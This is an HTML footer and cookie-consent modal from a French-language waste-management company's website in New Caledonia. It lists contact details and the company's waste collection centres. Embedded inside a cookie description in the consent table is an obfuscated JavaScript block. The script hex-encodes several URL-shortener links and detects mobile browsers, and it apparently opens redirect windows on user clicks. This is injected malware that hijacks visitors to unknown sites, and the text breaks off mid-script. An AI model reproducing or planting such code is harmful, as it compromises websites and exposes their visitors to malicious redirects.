				<section class="elementor-section elementor-top-section elementor-element elementor-element-f7982dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7982dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:354,&quot;url&quot;:&quot;https:\/\/csp.nc\/wp-content\/uploads\/2021\/03\/csp-dechetterieslider.jpg&quot;},{&quot;id&quot;:355,&quot;url&quot;:&quot;https:\/\/csp.nc\/wp-content\/uploads\/2021\/03\/csp-dechetterieslider-1.jpg&quot;},{&quot;id&quot;:357,&quot;url&quot;:&quot;https:\/\/csp.nc\/wp-content\/uploads\/2021\/03\/csp-dechetterieslider04.jpg&quot;},{&quot;id&quot;:854,&quot;url&quot;:&quot;https:\/\/csp.nc\/wp-content\/uploads\/2021\/04\/dechetterie04-min.jpg&quot;},{&quot;id&quot;:855,&quot;url&quot;:&quot;https:\/\/csp.nc\/wp-content\/uploads\/2021\/04\/dechetterie05-min.jpg&quot;},{&quot;id&quot;:856,&quot;url&quot;:&quot;https:\/\/csp.nc\/wp-content\/uploads\/2021\/04\/dechetterie06-min.jpg&quot;}],&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_down&quot;,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e91fde" data-id="7e91fde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bad6a52 elementor-widget elementor-widget-spacer" data-id="bad6a52" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b4c2ffa elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="7b4c2ffa" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-382036c3" data-id="382036c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b83c07 elementor-widget elementor-widget-image" data-id="25b83c07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="145" height="143" src="https://csp.nc/wp-content/uploads/2021/03/mail-min.png" class="attachment-large size-large wp-image-93" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1f98dbd besoin elementor-widget elementor-widget-heading" data-id="1f98dbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Besoin d'un renseignement ?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf429e8 elementor-widget elementor-widget-heading" data-id="bf429e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">N’hésitez pas à nous contacter pour avoir plus d’informations !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4426f9fc elementor-align-center elementor-widget elementor-widget-button" data-id="4426f9fc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://csp.nc/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contactez-nous </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="113" class="elementor elementor-113 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f0178c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0178c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-310ae1d" data-id="310ae1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fb4c17 elementor-widget elementor-widget-image" data-id="0fb4c17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://csp.nc/">
							<img width="240" height="140" src="https://csp.nc/wp-content/uploads/2021/03/logo-footer.png" class="elementor-animation-grow-rotate attachment-medium size-medium wp-image-117" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a67269 elementor-hidden-mobile" data-id="8a67269" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0208ab elementor-widget elementor-widget-heading" data-id="f0208ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contactez-nous</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-703b61e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="703b61e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-561be32" data-id="561be32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bc8761 elementor-widget elementor-widget-image" data-id="5bc8761" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="41" height="41" src="https://csp.nc/wp-content/uploads/2021/03/loc-ft.png" class="attachment-thumbnail size-thumbnail wp-image-114" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c68fd7c" data-id="c68fd7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5ed85d elementor-widget elementor-widget-text-editor" data-id="f5ed85d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Site de Ducos 11, rue Louis <br/>Pelatan – Ducos								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e7aeb3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7aeb3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-360e44f" data-id="360e44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-376471c elementor-widget elementor-widget-image" data-id="376471c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="41" height="41" src="https://csp.nc/wp-content/uploads/2021/03/mail-ft.png" class="attachment-thumbnail size-thumbnail wp-image-115" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-af47db5" data-id="af47db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6185f7f elementor-widget elementor-widget-text-editor" data-id="6185f7f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:infoclientele@csp.nc">infoclientele@csp.nc</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-98a5c95 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98a5c95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586d452" data-id="586d452" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bd70ab elementor-widget elementor-widget-image" data-id="9bd70ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="41" height="41" src="https://csp.nc/wp-content/uploads/2021/03/tel-ft.png" class="attachment-thumbnail size-thumbnail wp-image-116" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11f6a5a" data-id="11f6a5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af31d24 elementor-widget elementor-widget-text-editor" data-id="af31d24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:+687051234">+687 05 12 34</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34104b1" data-id="34104b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21451c0 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="21451c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Plan du site</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b6fa36f elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6fa36f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b6fa36f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://csp.nc/" class="elementor-item">La CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://csp.nc/les-activites-de-la-csp/" class="elementor-item">Les activités de la CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-has-children menu-item-30"><a href="https://csp.nc/les-dechetteries/" aria-current="page" class="elementor-item elementor-item-active">Les déchetteries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://csp.nc/dechetterie-ducos/" class="elementor-sub-item">DÉCHETTERIE DUCOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://csp.nc/dechetterie-magenta/" class="elementor-sub-item">DÉCHETTERIE MAGENTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://csp.nc/dechetterie-pk6/" class="elementor-sub-item">DÉCHETTERIE PK6</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://csp.nc/dechetterie-gadji/" class="elementor-sub-item">DÉCHETTERIE GADJI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://csp.nc/dechetterie-la-coulee/" class="elementor-sub-item">DÉCHETTERIE LA COULÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://csp.nc/dechetterie-dumbea/" class="elementor-sub-item">DÉCHETTERIE DUMBÉA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3200"><a href="#" class="elementor-item elementor-item-anchor">LES PROFESSIONNELS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://csp.nc/dechets-acceptes/" class="elementor-sub-item">Déchets acceptés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://csp.nc/dechets-sites-sinistres/" class="elementor-sub-item">Déchets sites sinistrés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://csp.nc/tarifs/" class="elementor-sub-item">Tarifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://csp.nc/actualites/" class="elementor-item">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://csp.nc/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6fa36f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://csp.nc/" class="elementor-item" tabindex="-1">La CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://csp.nc/les-activites-de-la-csp/" class="elementor-item" tabindex="-1">Les activités de la CSP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-has-children menu-item-30"><a href="https://csp.nc/les-dechetteries/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Les déchetteries</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://csp.nc/dechetterie-ducos/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE DUCOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://csp.nc/dechetterie-magenta/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE MAGENTA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://csp.nc/dechetterie-pk6/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE PK6</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://csp.nc/dechetterie-gadji/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE GADJI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://csp.nc/dechetterie-la-coulee/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE LA COULÉE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://csp.nc/dechetterie-dumbea/" class="elementor-sub-item" tabindex="-1">DÉCHETTERIE DUMBÉA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3200"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">LES PROFESSIONNELS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3201"><a href="https://csp.nc/dechets-acceptes/" class="elementor-sub-item" tabindex="-1">Déchets acceptés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://csp.nc/dechets-sites-sinistres/" class="elementor-sub-item" tabindex="-1">Déchets sites sinistrés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3203"><a href="https://csp.nc/tarifs/" class="elementor-sub-item" tabindex="-1">Tarifs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://csp.nc/actualites/" class="elementor-item" tabindex="-1">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://csp.nc/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b23e2e1 elementor-hidden-mobile" data-id="b23e2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cebfc61 elementor-widget elementor-widget-facebook-page" data-id="cebfc61" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/cspncofficiel" data-tabs="timeline" data-height="210px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:210px"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a69e090 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a69e090" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-108f866" data-id="108f866" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e26f41b elementor-widget elementor-widget-heading" data-id="e26f41b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Contacter la CSP</p>				</div>
				</div>
				<div class="elementor-element elementor-element-88bfbd9 elementor-widget elementor-widget-text-editor" data-id="88bfbd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vous souhaitez de plus amples informations ou avez des interrogations ?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2e1d735 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2e1d735" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://csp.nc/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contactez-nous</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8ff3d47 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ff3d47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:infoclientele@csp.nc">

											<span class="elementor-icon-list-text">infoclientele@csp.nc</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+687051234">

											<span class="elementor-icon-list-text">+687 05 12 34</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/cspncofficiel/?ref=embed_page" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b8b0d8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8b0d8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6256e34" data-id="6256e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c0d0fb elementor-mobile-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c0d0fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://csp.nc/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Politique de confidentialité </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://csp.nc/mentions-legales/">

											<span class="elementor-icon-list-text">Politiques des cookies </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5676a8a" data-id="5676a8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2942b0 elementor-widget elementor-widget-text-editor" data-id="b2942b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Tous droits réservés</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ce site internet utilise des cookies pour améliorer votre expérience. Nous supposerons que vous êtes d'accord avec cela, mais vous pouvez refuser. <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px">Paramétrages cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPTER</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">REFUSER</a> <a href="http://csp.nc/politique-des-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link" style="margin:5px">Politique des cookies</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Politique de confidentialité et de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>À propos des cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies qui sont classés comme nécessaires sont stockés sur votre navigateur car ils sont indispensables au fonctionnement des fonctionnalités de base du site. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Toutefois, le fait de refuser certains de ces cookies peut avoir un effet sur votre expérience de navigation.<br />
<br />
Vous pouvez consulter les pages <a title="Mentions légales" href="http://csp.nc/mentions-legales/">Mentions légales</a>, <a title="Politique de confidentialité" href="http://csp.nc/politique-de-confidentialite/">Politique de confidentialité</a> et <a title="Politique des cookies" href="http://csp.nc/politique-des-cookies/">Politique des cookies</a>.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaires</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Analytics».
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x71\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x45\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x4a\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x64\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x5a\x4b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x55\x58\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x75\x56\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x79\x6d\x58\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 